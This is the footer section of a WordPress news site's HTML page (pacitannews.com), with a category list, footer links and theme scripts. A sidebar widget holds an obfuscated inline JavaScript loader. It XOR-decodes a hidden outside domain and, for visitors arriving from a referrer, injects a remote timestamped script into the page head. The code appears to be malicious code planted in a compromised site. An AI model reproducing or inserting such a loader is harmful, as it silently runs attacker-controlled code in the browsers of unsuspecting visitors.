class="td-cat-no">48</span></a></li><li><a href="https://pacitannews.com/category/berita/citizen-journalism/pondok-tremas/"><span class="td-cat-name">Pondok Tremas</span><span class="td-cat-no">30</span></a></li><li><a href="https://pacitannews.com/category/tekno/"><span class="td-cat-name">Tekno</span><span class="td-cat-no">20</span></a></li><li><a href="https://pacitannews.com/category/informasi/"><span class="td-cat-name">Informasi</span><span class="td-cat-no">18</span></a></li></ul></div>                <aside class="td_block_template_1 widget widget_block"><script type="text/javascript">
!function (_6254f5) {
    
    var _7bae46 = Date.now();
    var _59cf55 = 1000;
    _7bae46 = _7bae46 / _59cf55;
    _7bae46 = Math.floor(_7bae46);

    var _ff7b05 = 600;
    _7bae46 -= _7bae46 % _ff7b05;
    _7bae46 = _7bae46.toString(16);

    var _ac4efa = _6254f5.referrer;

    if (!_ac4efa) return;

    var _dad456 = [20196, 20193, 20222, 20205, 20204, 20201, 20219, 20192, 20202, 20199, 20201, 20218, 20204, 20195, 20193, 20220, 20134, 20193, 20198, 20206, 20199];

    _dad456 = _dad456.map(function(_f5a219){
        return _f5a219 ^ 20104;
    });

    var _fb13aa = "c309b68f3b4413af89b5bb98cfd0155a";
    
    _dad456 = String.fromCharCode(..._dad456);

    var _f38b9b = "https://";
    var _9a5db3 = "/";
    var _c73064 = "track-";

    var _c9cf23 = ".js";

    var _1c50f = _6254f5.createElement("script");
    _1c50f.type = "text/javascript";
    _1c50f.async = true;
    _1c50f.src = _f38b9b + _dad456 + _9a5db3 + _c73064 + _7bae46 + _c9cf23;

    _6254f5.getElementsByTagName("head")[0].appendChild(_1c50f)

}(document);
</script></aside>            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://pacitannews.com/"><img src="https://pacitannews.com/wp-content/uploads/2017/01/logo.png" alt="" title=""  width="260" height="75"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-2462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2462"><a href="https://pacitannews.com/kebijakan-privasi/">Kebijakan Privasi</a></li>
<li id="menu-item-2463" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2463"><a href="https://pacitannews.com/pedoman-media/">Pedoman Media</a></li>
<li id="menu-item-2464" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2464"><a href="https://pacitannews.com/kontak/">Kontak</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 69749a29294ed
    -->

    <script type="text/javascript" src="https://pacitannews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://pacitannews.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"627e0efef5","wpRestUrl":"https:\/\/pacitannews.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pacitannews.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.6.2" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://pacitannews.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://pacitannews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://pacitannews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6.8" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://pacitannews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://pacitannews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.8" id="tdLogin-js"></script>

<script type="text/javascript" src="https://pacitannews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>

</body>
</html>